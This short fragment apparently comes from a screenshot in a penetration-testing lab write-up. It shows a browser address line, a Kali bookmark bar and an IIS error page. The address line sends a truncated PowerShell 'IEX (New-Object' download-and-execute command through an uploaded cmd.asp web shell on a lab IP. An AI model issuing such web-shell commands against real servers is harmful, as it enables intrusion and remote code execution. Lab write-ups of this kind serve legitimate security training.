 10.129.33.253/upload/cmd.asp?cmd=powershell.exe+IEX+(New-obje
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
An error occurred on the server when processing the URL. Please contact the system administrator.
If you are the system administrator please click here to find out more about this error.